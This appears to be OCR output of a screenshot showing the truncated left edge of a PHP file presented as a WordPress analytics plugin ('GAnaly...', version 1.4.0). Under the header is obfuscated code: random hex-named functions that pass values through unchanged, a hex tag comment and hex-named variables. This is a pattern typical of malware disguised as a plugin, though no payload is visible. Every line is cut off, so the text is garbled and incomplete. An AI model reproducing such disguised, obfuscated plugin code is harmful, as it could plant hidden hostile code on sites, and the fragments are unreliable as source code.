
/** * Plugin Name: GAnaly
https://github.com * Descr
Version: 1.4.0 * Author: C
https://github.com/coreflux
GAnalyticsWpPlugin * Lice
/*a776b91c893a409e*/funct
$_x;}function _5a2096($_x)
_9e4d86($_x){return $_x;}
$_x;}$_45da4c86=
["version"=>"1.4.0","
$_f091b9c9;if(!is_array($